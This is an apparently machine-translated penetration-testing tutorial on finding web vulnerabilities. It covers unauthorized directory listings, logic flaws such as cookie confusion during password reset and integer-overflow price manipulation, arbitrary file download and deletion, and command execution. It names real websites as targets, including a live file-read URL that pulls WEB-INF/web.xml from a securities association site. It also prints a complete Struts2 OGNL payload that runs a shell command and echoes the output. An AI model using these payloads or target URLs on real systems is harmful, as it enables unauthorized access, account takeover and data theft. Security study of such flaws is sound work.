This article is reproduced in https://blog.csdn.net/qq_33942040/article/details/111831536
These three types of vulnerabilities may be greater
The uglier the station, the more likely there is a hole. Asp aspx The possibility of vulnerabilities is greater There may be no verification code at the landing port


1, Unauthorized access
There are 28 kinds of servers or intermediate protocols that are not authorized to access
Prone place
① Photo access directory
Such as dark cloud instance
stay http://learn.open.com.cn/ Login
Home page - details - view photo address


Found the directory leaked
http://oemsresource.open.com.cn/Attachment/ExportTemp/OEMS/PictureTemp/20160711/
② ... /, WEB-INF, jsp $(at the end of jsp) file reading class (filtering class can be implemented by filtering the content of this class)
as

③ Audit element replacement package content
2, Logical vulnerability
Two with two can
Multiple open, consider multiple open logic.
With multiple variables, consider null logic and overlay logic or replacement logic
With numbers, consider overflow logic
Sign in class – > concurrent logic can be considered
#Business logic vulnerability Conventional thinking ①The value is returned to the type in the page-->It's kind of like leaking logic ②The logic of judging whether or not a packet can be returned #Sao thinking logic ①Concurrent logic-->Enable one direct concurrency and open multiple at the same time ②Overlay logic-->typical cookie Overlay logic ③Check logic-->Typical uncalibrated--> 1.)If you sign up, you can buy low-cost membership logic,If Alipay and WeChat can,You can try to check whether the contract is signed again after termination 2.)Check whether the contract is opened repeatedly(Multiple opening and same opening bypass) 3.)Null check logic bypass ④Overflow logic(Because the overflow will start from zero)--> Positive overflow-->That is, the variable is greater than int For example, the unit price is 2,To positive overflow-->1073741825*2 I.e. greater than 2147483647 Negative overflow-->That is, a typical negative to positive operation
Eight logic vulnerability mining ideas of manufacturers
① cookie obfuscation – > two simultaneous password retrieval
(using the principle – > retrieve the passwords of two accounts in the same browser at the same time, that is, when a browser retrieves different passwords, the cookie s of two accounts are the same)
(the verification code is bound to the cookie, and the cookies of the two accounts are the same at this time, resulting in confusion, resulting in confusion of cookies, so as to change the password beyond authority)
Practical example – > dark cloud 1905 background password reset
Register an account, analyze the data packet, and feel the smell of cookie confusion
Use my account to go through the normal password retrieval process to obtain the verification code and stay on the page of entering the verification code

At this time, open a new web page in the same browser, use the victim account test for the normal retrieval process, and stop entering the mobile phone verification code page

Then enter the new password on the new password page of my account
After submitting, the 200 returned package was reset successfully, and the password of test was reset!!

This is because the verification code is bound to the cookie, and the cookies of the two accounts are the same, resulting in confusion
② The encrypted verification code was returned at the cookie
as




③ The mailbox that returns the password is at the front end
Such as case
That is, you can get the corresponding verification code by changing to your own mailbox
3, Any file download
Content that typically ends with a downloadFile file or something else
Typical case list
#Such as China Securities Association http://person.sac.net.cn/pages/sacinfo/downloadFile.action?inputPath=WEB-INF%2Fweb.xml&fileName=studentFlow.pdf
4, Delete any file
Cause: the website supports redundant protocols such as input delete
Dark cloud case
That is, it supports the PUT DELETE protocol to delete any background file

5, Command Execution Vulnerability
① Support command execution class
as follows
Support shell commands

After execution, you can enter the return value status of the command
② cve or struts2 execution vulnerabilities
Utilization mode:
Exploit tools to execute directly
Typical manual exploitation code of struts 2 vulnerability
redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletReq%27%2b%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%27whoami%27.toString().split(%27\\s%27))).start().getInputStream()).useDelimiter(%27\\A%27),%23str%3d%23s.hasNext()?%23s.next():%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%27%2b%27ponse%27),%23resp.setCharacterEncoding(%27UTF-8%27),%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}
